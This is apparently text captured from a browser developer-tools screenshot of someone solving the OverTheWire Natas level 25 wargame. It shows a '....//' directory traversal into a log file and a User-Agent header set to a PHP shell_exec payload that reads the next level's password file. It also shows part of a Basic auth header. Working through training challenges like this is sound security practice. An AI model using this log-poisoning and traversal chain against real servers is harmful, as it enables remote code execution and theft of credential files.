 Not Secure
http://natas25.natas.labs.overthewire.org/?lang=....//logs/natas25_v7dm13gr88ribmfs1tf3b33epm.log
NATAS25
We Chall
SUBMIT
TOKEN
language
[06.05.2025 00::46:13] Mozilla/5.0 (X11; Ubuntu; Linux x86_64;
rv:138.0) Gecko/20100101 Firefox/138.0 "Directory traversal
attempt! fixing request."
Notice: Undefined variable: __GREETING in /var/www/natas/
natas25/index.php on line 80
Notice: Undefined variable: __MSG in /var/www/natas/natas25/
Inspector Console Debugger Network Style Editor Performance Memory Storage Accessibility Application ABP Adblock Plus 1
Filter URLs All HTML CSS JS XHR Fonts Images Media WS Other Disable Cache No Throttling
New Request Search Blocking
Accept-Encoding gzip, deflate
Connection keep-alive
Cookie _ga_RD0K2239G0=GS1.1.1745293452.51.0.1745293452.0.0.0; _g…
Upgrade-Insecure-… 1
User-Agent <?php echo shell_exec('cat /etc/natas_webpass/natas26'); ?>
Accept text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language en-US,en;q=0.5
Authorization Basic bmF0YXMyNTpja0VMS1VXWlVmcE92NnV4UzZNN2xYQnBC…
Priority u=0, i
name value
Clear Send
St M Dom… File Initia… Ty Tran… Siz
20 GE n… /?lang=....//logs/natas25 docu… htr 1.06 … 1.6
20 GE nata… level.css style… css cached 42
20 GE nata… jquery-ui.css style… css cached 6.1
20 GE nata… wechall.css style… css cached 35
20 GE n… jquery-1.9.1.js script js cached 0 B
20 GE n… jquery-ui.js script js cached 0 B
20 GE n… wechall-data.js script js cached 56
20 GE n… wechall.js script js cached 0 B
40 GE n… favicon.ico Favic… htr cached 29
20 GE n… /?lang=....//logs/natas25 Net… htr 1.10 … 1.7
10 requests 11.11 kB / 2.17 kB transferred Finish: 11.7
Headers Cookies Request Response Timings Stack Trace
HTML Raw
19 <option>en</option><option>de</option></select>
20 </form>
21 </div>
22
23 [06.05.2025 00::46:13] Mozilla/5.0 (X11; Ubuntu; Linux x86_64; rv:138.0) Gec
24 [06.05.2025 00::57:58]
25 "Directory traversal attempt! fixing request."
26 <br />
27 <b>Notice</b>: Undefined variable: __GREETING in <b>/var/www/natas/natas25/
28 <h2></h2><br />
29 <b>Notice</b>: Undefined variable: __MSG in <b>/var/www/natas/natas25/index
30 <p align="justify"><br />
31 <b>Notice</b>: Undefined variable: __FOOTER in <b>/var/www/natas/natas25/in
32 <div align="right"><h6></h6><div><p>
33 <div id="viewsource"><a href="index-source.html">View sourcecode</a></div>
34 </div>
35 </body>